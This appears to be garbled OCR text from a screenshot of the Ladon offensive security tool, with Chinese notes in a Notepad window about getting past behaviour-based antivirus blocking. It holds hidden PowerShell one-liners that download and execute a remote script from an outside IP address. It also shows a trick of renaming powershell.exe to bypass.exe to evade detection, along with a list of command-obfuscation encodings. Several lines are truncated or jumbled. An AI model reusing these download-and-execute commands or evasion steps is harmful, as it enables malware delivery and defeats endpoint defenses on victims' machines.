 3333 - 副本.
ps1
Ladon 9.1.7 #Ladon Latest Version 20220808 #LadonGUI Latest Version 20220808
Scan OnlinePC SubDomain Shell Netcat RevShell PowerShell CmdDLL EnCode Wiki Note About
exe/dll(.net): EXE->Powershell
powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring
('http://47.94.236.117/x.ps1'))"
HexCommand AsciiCommand BinaryCommand CompressedCommand BXORCommand OctalCommand
SpecialCharOnlyCommand SecureStringCommand PowerShell->EXE Base64Command DecodeBase64
*新建文本文档 (2).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
2、执行模式-直接执行命令（有
被行为阻止 动态行为拦截
1、将脚本命令转换成exe
2、命令进行各种绕过
powershell -nop -w hidden -c
powershell -NoExit "$c1='IEX(
(''http://47.94.236.117/x.ps1'')
copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe bypass.exe
bypass.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://47.94.236.117/x